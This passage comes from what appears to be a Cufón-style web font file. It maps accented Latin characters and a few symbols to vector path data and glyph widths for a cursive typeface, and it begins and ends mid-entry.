5,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-10,34,-31,77,25,73v-19,38,-5,78,40,78v50,0,97,-47,115,-83v0,-6,-17,-23,-24,-10v-8,16,-60,64,-78,64v-11,0,-16,-7,-16,-20v11,-39,38,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-39,-9,-54,-6v-6,-43,38,-100,76,-107v10,1,19,4,24,10","w":349},"\u00c7":{"d":"73,118v1,-18,-17,-29,-37,-24r8,-15v31,-1,74,-33,98,-81v1,-5,-7,-17,-12,-16v-16,17,-49,63,-80,64v-49,-17,-9,-96,3,-130v17,-45,71,-133,110,-133v20,0,14,26,7,41v-8,16,-21,27,-40,33v-5,1,-8,4,-8,8v2,6,8,19,17,17v32,-7,68,-42,67,-82v-2,-60,-70,-48,-107,-13v-47,43,-112,135,-116,223v-1,37,17,63,48,68v-3,10,-14,21,-11,30v11,-2,26,-1,25,11v-3,26,-39,18,-54,4r-8,13v26,20,89,20,90,-18","w":184},"\u00c8":{"d":"173,-206v21,-15,1,-37,-26,-35v-62,4,-101,52,-112,111v-3,12,11,33,14,36v-35,30,-81,71,-85,129v-2,26,19,44,48,44v48,0,98,-45,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-15,-7,-15,-20v10,-41,39,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-40,-9,-55,-6v-5,-46,52,-132,101,-97xm89,-327v4,-5,36,-5,37,4v4,23,23,31,32,42v-22,23,-69,-22,-69,-46","w":160},"\u00c9":{"d":"173,-206v21,-15,1,-37,-26,-35v-62,4,-101,52,-112,111v-3,12,11,33,14,36v-35,30,-81,71,-85,129v-2,26,19,44,48,44v48,0,98,-45,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-15,-7,-15,-20v10,-41,39,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-40,-9,-55,-6v-5,-46,52,-132,101,-97xm216,-325v-2,-8,-35,-6,-37,2v-5,24,-24,31,-32,43v1,8,11,8,19,5v19,-6,50,-32,50,-50","w":160},"\u00ca":{"d":"173,-206v21,-15,1,-37,-26,-35v-62,4,-101,52,-112,111v-3,12,11,33,14,36v-35,30,-81,71,-85,129v-2,26,19,44,48,44v48,0,98,-45,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-15,-7,-15,-20v10,-41,39,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-40,-9,-55,-6v-5,-46,52,-132,101,-97xm149,-323v-15,19,-33,32,-48,45v19,9,35,-5,60,-23v20,18,29,31,40,23v-10,-14,-23,-31,-24,-45r-28,0","w":160},"\u00cb":{"d":"173,-206v21,-15,1,-37,-26,-35v-62,4,-101,52,-112,111v-3,12,11,33,14,36v-35,30,-81,71,-85,129v-2,26,19,44,48,44v48,0,98,-45,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-15,-7,-15,-20v10,-41,39,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-40,-9,-55,-6v-5,-46,52,-132,101,-97xm157,-274v10,0,24,-11,24,-26v0,-10,-7,-18,-19,-18v-28,0,-34,43,-5,44xm107,-274v10,0,23,-11,23,-26v0,-10,-6,-18,-18,-18v-28,0,-35,44,-5,44","w":160},"\u00cc":{"d":"72,-40v-17,27,-56,33,-72,5v-14,-1,-12,31,-3,37v29,24,81,14,103,-18v26,-24,60,-131,60,-194v0,-27,-8,-45,-32,-42v-64,7,-121,101,-89,178v6,14,18,23,32,28v4,1,4,3,1,6xm83,-67v-48,-29,1,-142,33,-155v5,0,6,3,6,9v-3,36,-20,117,-39,146xm71,-327v4,-5,36,-5,37,4v4,23,23,31,32,42v-22,23,-69,-22,-69,-46","w":161},"\u00cd":{"d":"72,-40v-17,27,-56,33,-72,5v-14,-1,-12,31,-3,37v29,24,81,14,103,-18v26,-24,60,-131,60,-194v0,-27,-8,-45,-32,-42v-64,7,-121,101,-89,178v6,14,18,23,32,28v4,1,4,3,1,6xm83,-67v-48,-29,1,-142,33,-155v5,0,6,3,6,9v-3,36,-20,117,-39,146xm203,-325v-2,-8,-35,-6,-37,2v-5,24,-23,31,-32,43v22,21,69,-23,69,-45","w":161},"\u00ce":{"d":"72,-40v-17,27,-56,33,-72,5v-14,-1,-12,31,-3,37v29,24,81,14,103,-18v26,-24,60,-131,60,-194v0,-27,-8,-45,-32,-42v-64,7,-121,101,-89,178v6,14,18,23,32,28v4,1,4,3,1,6xm83,-67v-48,-29,1,-142,33,-155v5,0,6,3,6,9v-3,36,-20,117,-39,146xm138,-323v-16,19,-31,33,-48,45v19,9,35,-5,60,-23v20,18,29,31,40,23v-11,-13,-22,-31,-23,-45r-29,0","w":161},"\u00cf":{"d":"72,-40v-17,27,-56,33,-72,5v-14,-1,-12,31,-3,37v29,24,81,14,103,-18v26,-24,60,-131,60,-194v0,-27,-8,-45,-32,-42v-64,7,-121,101,-89,178v6,14,18,23,32,28v4,1,4,3,1,6xm83,-67v-48,-29,1,-142,33,-155v5,0,6,3,6,9v-3,36,-20,117,-39,146xm152,-274v10,0,24,-11,24,-26v0,-10,-7,-18,-19,-18v-28,0,-34,43,-5,44xm102,-274v10,0,23,-11,23,-26v0,-10,-6,-18,-18,-18v-28,0,-35,44,-5,44","w":161},"\u00d0":{"d":"93,-220v8,-3,80,40,77,48v-6,18,-24,60,-35,79r-38,0v-8,8,-29,35,-11,31r32,0v-17,41,-40,20,-78,20v-25,0,-38,6,-38,21v0,36,95,10,133,21v74,6,130,-10,130,-80v0,-43,-31,-80,-51,-102v-1,-2,13,-18,12,-20r-23,-19v-3,0,-15,17,-15,17v-41,-31,-76,-47,-102,-47v-26,0,-38,12,-38,37v1,35,39,73,67,83v7,1,15,-19,15,-25v-14,-11,-50,-40,-48,-55v0,-6,4,-9,11,-9xm196,-62v9,-7,29,-31,11,-31r-34,0r25,-55v13,18,32,42,33,68v2,40,-43,54,-93,48r20,-30r38,0","w":286},"\u00d1":{"d":"211,-39v10,-48,46,-113,51,-168v2,-20,-12,-31,-33,-31v-50,0,-83,66,-107,106v11,-47,19,-106,-38,-107v-36,-1,-78,48,-77,91v0,19,8,40,26,40v20,0,6,-19,6,-31v0,-21,13,-69,41,-68v29,1,23,40,14,65v-13,35,-39,101,-57,140v10,11,42,3,45,-13v34,-61,81,-167,133,-192v8,0,11,7,10,16v-22,60,-47,98,-51,154v-3,49,92,51,107,11v2,-17,-7,-16,-14,-6v-13,17,-54,20,-56,-7xm189,-275v9,0,51,-31,31,-36v-6,1,-16,15,-21,13v-8,0,-37,-20,-44,-17v-9,0,-49,33,-31,39v3,1,15,-15,21,-15v6,0,42,18,44,16","w":277},"\u00d2":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm94,-327v4,-5,36,-5,37,4v4,23,23,31,32,42v-22,23,-69,-22,-69,-46","w":186},"\u00d3":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm196,-297v14,-17,29,-30,0,-33v-23,-3,-25,20,-31,28v-9,15,-27,14,-19,27v21,5,37,-12,50,-22","w":186},"\u00d4":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm150,-323v-15,19,-32,32,-47,45v19,9,34,-5,59,-23v19,18,30,31,40,23v-9,-15,-22,-31,-23,-45r-29,0","w":186},"\u00d5":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm163,-275v9,1,48,-30,31,-36v-6,1,-16,15,-21,13v-8,0,-37,-20,-44,-17v-9,0,-49,33,-31,39v3,1,15,-15,21,-15v6,0,42,18,44,16","w":186},"\u00d6":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm170,-274v10,0,23,-11,23,-26v-6,-34,-44,-14,-43,8v0,9,7,19,20,18xm119,-274v10,0,24,-11,24,-26v0,-10,-7,-18,-19,-18v-28,0,-34,43,-5,44","w":186},"\u00d7":{"d":"93,-64r-49,49r15,15r49,-49r50,49r14,-15r-49,-49r49,-49r-14,-15r-50,50r-49,-50r-15,14","w":216},"\u00d8":{"d":"140,-158v7,-14,16,-22,25,-22v8,0,11,5,11,16v0,55,-49,127,-101,133xm52,-37v-46,-62,36,-172,94,-185xm205,-242v-1,-11,-3,-14,-14,-16r24,-49r-26,0r-24,47v-78,3,-162,107,-162,191v0,32,11,53,33,63r-24,48r25,0r21,-41v92,7,145,-84,153,-166v3,-28,-16,-51,-44,-46v4,-8,6,-19,20,-14v12,1,18,-5,18,-17","w":213},"\u00d9":{"d":"195,-8v25,21,107,15,96,-32v-9,0,-26,23,-41,22v-19,-1,-29,-7,-25,-23r49,-187v1,-12,-33,-16,-37,-3v-38,68,-73,178,-138,201v-4,0,-6,-2,-6,-6v24,-84,48,-115,50,-154v0,-30,-20,-47,-56,-46v-46,1,-80,35,-80,82v-1,18,8,29,22,30v21,2,10,-16,10,-28v0,-29,21,-50,46,-54v43,15,-3,72,-9,99v-7,29,-23,53,-28,85v-2,15,14,26,32,27v58,-11,87,-53,124,-111v-4,24,-32,79,-9,98xm136,-327v4,-5,37,-5,37,4v6,22,23,31,32,42v-22,23,-68,-24,-69,-46","w":289},"\u00da":{"d":"195,-8v25,21,107,15,96,-32v-9,0,-26,23,-41,22v-19,-1,-29,-7,-25,-23r49,-187v1,-12,-33,-16,-37,-3v-38,68,-73,178,-138,201v-4,0,-6,-2,-6,-6v24,-84,48,-115,50,-154v0,-30,-20,-47,-56,-46v-46,1,-80,35,-80,82v-1,18,8,29,22,30v21,2,10,-16,10,-28v0,-29,21,-50,46,-54v43,15,-3,72,-9,99v-7,29,-23,53,-28,85v-2,15,14,26,32,27v58,-11,87,-53,124,-111v-4,24,-32,79,-9,98xm231,-297v15,-15,29,-30,0,-33v-23,-3,-24,21,-31,28v-9,15,-27,14,-19,27v22,5,38,-10,50,-22","w":289},"\u00db":{"d":"195,-8v25,21,107,15,96,-32v-9,0,-26,23,-41,22v-19,-1,-29,-7,-25,-23r49,-187v1,-12,-33,-16,-37,-3v-38,68,-73,178,-138,201v-4,0,-6,-2,-6,-6v24,-84,48,-115,50,-154v0,-30,-20,-47,-56,-46v-46,1,-80,35,-80,82v-1,18,8,29,22,30v21,2,10,-16,10,-28v0,-29,21,-50,46,-54v43,15,-3,72,-9,99v-7,29,-23,53,-28,85v-2,15,14,26,32,27v58,-11,87,-53,124,-111v-4,24,-32,79,-9,98xm184,-323v-15,19,-33,32,-48,45v19,9,34,-5,59,-23v19,18,30,31,40,23v-9,-15,-22,-31,-23,-45r-28,0","w":289},"\u00dc":{"d":"195,-8v25,21,107,15,96,-32v-9,0,-26,23,-41,22v-19,-1,-29,-7,-25,-23r49,-187v1,-12,-33,-16,-37,-3v-38,68,-73,178,-138,201v-4,0,-6,-2,-6,-6v24,-84,48,-115,50,-154v0,-30,-20,-47,-56,-46v-46,1,-80,35,-80,82v-1,18,8,29,22,30v21,2,10,-16,10,-28v0,-29,21,-50,46,-54v43,15,-3,72,-9,99v-7,29,-23,53,-28,85v-2,15,14,26,32,27v58,-11,87,-53,124,-111v-4,24,-32,79,-9,98xm220,-274v10,0,23,-11,23,-26v0,-10,-6,-18,-18,-18v-28,0,-35,44,-5,44xm170,-274v10,0,23,-11,23,-26v-6,-34,-44,-14,-43,8v0,9,7,19,20,18","w":289},"\u00dd":{"d":"163,7v-13,3,-97,68,-33,76v26,3,68,-42,74,-66v17,-29,102,3,93,-57v-12,9,-45,33,-75,22r62,-206v1,-8,-14,-13,-26,-12v-6,0,-9,2,-11,7v-12,45,-87,172,-119,192v-14,9,-28,16,-32,2v21,-63,45,-107,46,-151v0,-31,-16,-47,-47,-50v-43,-4,-88,33,-88,84v0,20,10,40,28,43v20,-4,1,-13,3,-27v3,-33,26,-82,56,-71v13,1,16,18,13,32v-1,9,-54,136,-52,151v5,36,49,29,74,12v27,-18,59,-62,81,-90v-8,28,-26,88,-47,109xm248,-325v-2,-8,-35,-6,-37,2v-5,24,-23,31,-32,43v22,21,69,-23,69,-45","w":295},"\u00de":{"d":"-11,-36v8,-19,57,-24,88,-25v-23,23,-46,35,-70,35v-12,0,-18,-4,-18,-10xm143,-96v17,-30,43,-97,45,-131v2,-38,-28,-24,-33,-2v-12,55,-32,113,-53,135v-97,0,-145,20,-145,61v0,24,16,36,47,36v48,0,87,-23,118,-66v82,1,184,-22,184,-85v0,-36,-52,-56,-94,-56v-11,0,-20,5,-20,14v0,10,6,14,20,14v24,-1,57,10,57,28v0,34,-79,55,-126,52","w":293},"\u00df":{"d":"90,-95v0,25,-33,37,-56,39v4,-14,9,-33,17,-58v4,10,13,-1,19,-1v11,0,20,12,20,20xm40,82v41,0,66,-43,67,-81v28,3,70,-7,62,-42v-1,-2,-2,-2,-3,-1v-13,21,-45,29,-70,21v-3,-7,-17,-13,-14,-20v22,-7,46,-28,42,-57v4,-33,-37,-59,-66,-40v11,-26,38,-57,36,-76v-1,-12,-6,-23,-18,-23v-58,19,-69,166,-86,229v0,9,20,8,29,6v5,-11,9,-24,11,-37v14,5,30,9,36,22v-32,12,-67,26,-68,65v0,18,18,34,42,34xm23,44v0,-20,24,-41,46,-38v4,22,-12,49,-33,51v-9,0,-13,-4,-13,-13","w":168},"\u00e0":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm52,-216v-14,-14,-31,-33,0,-33v24,0,25,19,31,28v9,15,27,14,19,27v-21,5,-37,-10,-50,-22"},"\u00e1":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm140,-216v14,-13,31,-33,0,-33v-24,0,-25,19,-31,28v-9,15,-28,15,-19,27v22,5,36,-9,50,-22"},"\u00e2":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm90,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-9,-15,-22,-31,-23,-45r-29,0"},"\u00e3":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm121,-193v10,1,48,-30,31,-36v-5,2,-17,16,-22,13v-9,0,-38,-19,-44,-17v-10,-1,-48,35,-31,39v2,2,16,-14,22,-14v6,0,40,17,44,15"},"\u00e4":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-14,-27,-15v-8,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm119,-194v10,0,23,-11,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45xm68,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45"},"\u00e5":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm99,-193v14,0,26,-13,26,-27v0,-13,-13,-26,-26,-26v-14,0,-27,12,-27,26v0,14,13,27,27,27xm113,-220v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14v7,0,14,7,14,14"},"\u00e6":{"d":"27,-39v-2,-28,38,-78,65,-75v9,0,14,2,14,6v4,12,-54,92,-66,86v-9,0,-13,-6,-13,-17xm130,-135v-16,4,-29,-5,-44,-6v-49,-3,-96,54,-96,104v0,24,14,41,37,41v19,0,43,-18,61,-45v-6,29,7,47,49,42v44,5,120,4,103,-43v-11,24,-73,33,-93,14v22,-19,56,-52,56,-82v0,-41,-46,-46,-73,-25xm132,-46v-12,-24,16,-75,38,-73v7,0,11,4,11,12v0,12,-37,63,-49,61","w":239},"\u00e7":{"d":"63,74v44,0,63,-54,15,-57r-9,1v5,-31,69,-10,58,-58v-9,1,-25,22,-40,22v-32,0,-55,-13,-56,-40v-1,-33,16,-58,44,-58v12,0,7,22,21,14v22,-13,8,-45,-27,-43v-44,2,-77,40,-78,88v-1,39,35,57,75,58v-3,10,-15,22,-12,31v12,-3,26,1,25,12v-2,25,-40,16,-55,4r-8,12v13,9,29,14,47,14","w":125},"\u00e8":{"d":"69,4v35,-1,79,-4,72,-44v-1,-2,-2,-2,-3,-1v-14,29,-72,31,-92,13v23,-20,58,-46,57,-82v0,-21,-11,-37,-36,-37v-49,0,-76,49,-76,92v0,42,26,61,78,59xm28,-55v1,-21,15,-62,41,-64v17,2,11,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7xm18,-216v-14,-13,-31,-33,-1,-33v24,0,26,19,32,28v10,14,27,15,18,27v-21,5,-37,-10,-49,-22","w":138},"\u00e9":{"d":"69,4v35,-1,79,-4,72,-44v-1,-2,-2,-2,-3,-1v-14,29,-72,31,-92,13v23,-20,58,-46,57,-82v0,-21,-11,-37,-36,-37v-49,0,-76,49,-76,92v0,42,26,61,78,59xm28,-55v1,-21,15,-62,41,-64v17,2,11,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7xm125,-216v14,-13,31,-33,1,-33v-24,0,-26,19,-32,28v-10,14,-27,15,-18,27v22,5,35,-9,49,-22","w":138},"\u00ea":{"d":"69,4v35,-1,79,-4,72,-44v-1,-2,-2,-2,-3,-1v-14,29,-72,31,-92,13v23,-20,58,-46,57,-82v0,-21,-11,-37,-36,-37v-49,0,-76,49,-76,92v0,42,26,61,78,59xm28,-55v1,-21,15,-62,41,-64v17,2,11,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7xm59,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-11,-13,-22,-31,-23,-45r-29,0","w":138},"\u00eb":{"d":"69,4v35,-1,79,-4,72,-44v-1,-2,-2,-2,-3,-1v-14,29,-72,31,-92,13v23,-20,58,-46,57,-82v0,-21,-11,-37,-36,-37v-49,0,-76,49,-76,92v0,42,26,61,78,59xm28,-55v1,-21,15,-62,41,-64v17,2,11,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7xm95,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45xm45,-194v10,0,23,-10,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45","w":138},"\u00ec":{"d":"-3,-28v5,41,94,39,105,2v1,-16,-6,-16,-13,-6v-10,14,-52,23,-58,1v9,-39,23,-66,33,-102v0,-16,-17,-17,-32,-12v-21,29,-29,75,-35,117xm3,-216v-14,-13,-29,-33,0,-33v24,0,25,19,31,28v9,15,28,15,19,27v-21,5,-37,-10,-50,-22","w":98},"\u00ed":{"d":"-3,-28v5,41,94,39,105,2v1,-16,-6,-16,-13,-6v-10,14,-52,23,-58,1v9,-39,23,-66,33,-102v0,-16,-17,-17,-32,-12v-21,29,-29,75,-35,117xm111,-216v14,-13,31,-33,0,-33v-24,0,-25,19,-31,28v-9,15,-27,14,-19,27v22,5,36,-9,50,-22","w":98},"\u00ee":{"d":"-3,-28v5,41,94,39,105,2v1,-16,-6,-16,-13,-6v-10,14,-52,23,-58,1v9,-39,23,-66,33,-102v0,-16,-17,-17,-32,-12v-21,29,-29,75,-35,117xm48,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-9,-15,-22,-31,-23,-45r-29,0","w":98},"\u00ef":{"d":"-3,-28v5,41,94,39,105,2v1,-16,-6,-16,-13,-6v-10,14,-52,23,-58,1v9,-39,23,-66,33,-102v0,-16,-17,-17,-32,-12v-21,29,-29,75,-35,117xm88,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45xm38,-194v10,0,23,-11,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45","w":98},"\u00f0":{"d":"84,-90v1,26,-14,63,-37,62v-13,0,-19,-7,-19,-22v-1,-24,19,-55,40,-56v11,0,16,5,16,16xm112,-62v11,-43,22,-85,19,-136v26,-4,51,-10,50,-36r-53,13v-6,-19,1,-39,-20,-39v-26,-1,-18,26,-13,47v-25,5,-50,10,-50,35r53,-12v0,22,-1,50,-5,56v-56,-18,-99,34,-99,91v0,63,87,53,106,10v11,13,36,9,33,-14v4,-35,-15,7,-21,-15","w":133},"\u00f1":{"d":"100,-109v-5,33,-54,91,-7,107v31,11,95,6,86,-38v-10,0,-24,23,-41,22v-15,-1,-24,-1,-26,-12v6,-28,28,-67,30,-95v0,-13,-11,-22,-25,-23v-19,-3,-41,24,-68,50v2,-22,15,-37,10,-51v-10,-6,-32,-4,-35,8r-34,136v0,13,18,9,27,4v21,-35,40,-104,80,-112v2,1,3,2,3,4xm113,-193v9,1,51,-30,31,-35v-6,2,-16,15,-21,13v-8,0,-37,-20,-44,-17v-10,-1,-48,34,-31,38v3,2,16,-13,21,-14v6,0,41,17,44,15","w":176},"\u00f2":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104xm46,-216v-14,-13,-29,-33,0,-33v24,0,25,19,31,28v9,15,28,15,19,27v-21,5,-37,-10,-50,-22","w":148},"\u00f3":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104xm154,-216v14,-13,31,-33,0,-33v-23,0,-25,19,-31,28v-9,15,-27,14,-19,27v22,5,36,-9,50,-22","w":148},"\u00f4":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104xm95,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-11,-13,-22,-31,-23,-45r-29,0","w":148},"\u00f5":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104xm106,-193v10,1,52,-31,31,-36v-5,1,-16,15,-21,13v-9,0,-38,-19,-44,-17v-10,-1,-48,35,-31,39v2,2,16,-13,21,-14v7,0,40,17,44,15","w":148},"\u00f6":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104xm117,-194v10,0,23,-10,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45xm67,-194v10,0,23,-11,23,-26v0,-10,-6,-19,-18,-19v-27,-1,-34,44,-5,45","w":148},"\u00f7":{"d":"172,-54r0,-21r-128,0r0,21r128,0xm90,-117v0,10,9,19,18,19v9,0,18,-9,18,-19v0,-9,-9,-18,-18,-18v-9,0,-18,9,-18,18xm90,-12v-1,9,9,19,18,18v9,1,19,-9,18,-18v1,-9,-9,-19,-18,-18v-9,-1,-19,9,-18,18","w":216},"\u00f8":{"d":"112,-53v-13,-4,6,-15,-4,-28v14,-12,9,-42,-8,-50r19,-39r-28,0r-15,32v-49,1,-84,42,-82,95v0,18,5,31,17,38r-21,42r25,0r18,-36v29,3,47,-10,63,-28v13,7,37,2,37,-20v0,-32,-9,-3,-21,-6xm69,-41v-7,16,-41,20,-41,-9v0,-24,19,-55,40,-56v42,10,-22,34,1,65","w":133},"\u00f9":{"d":"125,2v28,-2,62,-8,55,-42v-10,0,-24,24,-41,22v-20,-2,-34,-3,-26,-27r31,-92v-2,-10,-39,-12,-39,4v-17,38,-32,96,-63,108v-13,0,-10,-11,-8,-20v3,-15,26,-68,33,-90v1,-10,-35,-23,-40,-6v-20,60,-29,95,-31,106v-4,22,7,37,29,37v20,0,41,-19,60,-44v-7,31,6,46,40,44xm46,-216v-14,-13,-29,-33,0,-33v24,0,25,19,31,28v9,15,28,15,19,27v-21,5,-37,-10,-50,-22","w":177},"\u00fa":{"d":"125,2v28,-2,62,-8,55,-42v-10,0,-24,24,-41,22v-20,-2,-34,-3,-26,-27r31,-92v-2,-10,-39,-12,-39,4v-17,38,-32,96,-63,108v-13,0,-10,-11,-8,-20v3,-15,26,-68,33,-90v1,-10,-35,-23,-40,-6v-20,60,-29,95,-31,106v-4,22,7,37,29,37v20,0,41,-19,60,-44v-7,31,6,46,40,44xm140,-216v14,-13,31,-33,0,-33v-24,0,-25,19,-31,28v-9,15,-28,15,-19,27v22,5,36,-9,50,-22","w":177},"\u00fb":{"d":"125,2v28,-2,62,-8,55,-42v-10,0,-24,24,-41,22v-20,-2,-34,-3,-26,-27r31,-92v-2,-10,-39,-12,-39,4v-17,38,-32,96,-63,108v-13,0,-10,-11,-8,-20v3,-15,26,-68,33,-90v1,-10,-35,-23,-40,-6v-20,60,-29,95,-31,106v-4,22,7,37,29,37v20,0,41,-19,60,-44v-7,31,6,46,40,44xm95,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-11,-13,-22,-31,-23,-45r-29,0","w":177},"\u00fc":{"d":"125,2v28,-2,62,-8,55,-42v-10,0,-24,24,-41,22v-20,-2,-34,-3,-26,-27r31,-92v-2,-10,-39,-12,-39,4v-17,38,-32,96,-63,108v-13,0,-10,-11,-8,-20v3,-15,26,-68,33,-90v1,-10,-35,-23,-40,-6v-20,60,-29,95,-31,106v-4,22,7,37,29,37v20,0,41,-19,60,-44v-7,31,6,46,40,44xm131,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,